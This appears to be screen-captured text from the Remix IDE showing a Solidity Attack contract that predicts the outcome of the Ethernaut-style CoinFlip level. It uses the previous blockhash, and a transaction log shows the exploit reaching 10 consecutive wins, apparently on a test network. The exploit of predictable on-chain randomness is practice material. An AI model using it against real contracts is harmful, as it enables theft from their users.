 DEPLOY & RUN TRANSACTIONS
Deploy
Publish to IPFS
OR
At Address
0x36D583674B7afE99c0
Transactions recorded 15
Deployed Contracts
ATTACK AT 0XB93...786BA (BLOC
attack
Low level interactions
CALLDATA
Transact
COINFLIP AT 0X36D...96531 (BLOC
flip
bool _guess
consecutive...
0: uint256: 10
Low level interactions
CALLDATA
Transact
Home
Wallet Connect
exp.sol
debug.sol
29 consecutiveWins++;
30 return true;
31 } else {
32 consecutiveWins = 0;
33 return false;
34 }
35 }
36 }
37
38 contract Attack {
39 using SafeMath for uint256;
40 uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
41
42 address addr = 0x36D583674B7afE99c0c8FDE510BbA46ec7b96531;
43 CoinFlip coin = CoinFlip(addr);
44
45 function attack() public{
46 uint256 blockValue = uint256(blockhash(block.number.sub(1)));
47 uint256 coinFlip = blockValue.div(FACTOR);
48 bool side = coinFlip == 1 ? true : false;
49 coin.flip(side);
50 }
51 }
0
listen on network
Search with transaction hash or address
CALL [call] from: 0x004B1063e2458f1B363f6326178216aDfcc928DE to: CoinFlip.consecutiveWins() data: 0xe6f...334d7
Debug
transact to Attack.attack pending ...
[block:10180624 txIndex:8] from: 0x004...928DE to: Attack.attack() 0xb93...786BA value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0x8f7...39425
Debug
view on etherscan
transact to Attack.attack pending ...
[block:10180625 txIndex:4] from: 0x004...928DE to: Attack.attack() 0xb93...786BA value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0xc20...74524
Debug
view on etherscan
call to CoinFlip.consecutiveWins
CALL [call] from: 0x004B1063e2458f1B363f6326178216aDfcc928DE to: CoinFlip.consecutiveWins() data: 0xe6f...334d7
Debug
>